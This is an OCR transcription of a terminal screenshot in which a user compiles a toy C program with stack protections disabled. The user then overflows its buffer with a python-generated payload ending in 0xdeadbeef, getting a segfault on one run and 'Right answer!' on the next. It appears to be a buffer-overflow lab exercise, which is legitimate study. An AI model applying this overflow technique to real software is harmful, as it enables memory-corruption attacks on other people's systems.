 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:23 AM
stack_overflow
stack_addresses
adrien@adrien-VirtualBox: ~/Desktop/stack_addresses
adrien@adrien-VirtualBox:~$ cd stack_addresses
bash: cd: stack_addresses: No such file or directory
adrien@adrien-VirtualBox:~$ cd Desktop/stack_addresses
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ gcc -g -m32 -z execstack -fn
o-stack-protector ans_check5.c -o ans_check5
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\xAA'*44 + '\xef\xbe\xad\xde'")
ans_buf is at address 0xbfaf19cc
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\xAA'*43 + '\xef\xbe\xad\xde'")
ans_buf is at address 0xbfe951dc
Right answer!
$ exit
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$
Right Ctrl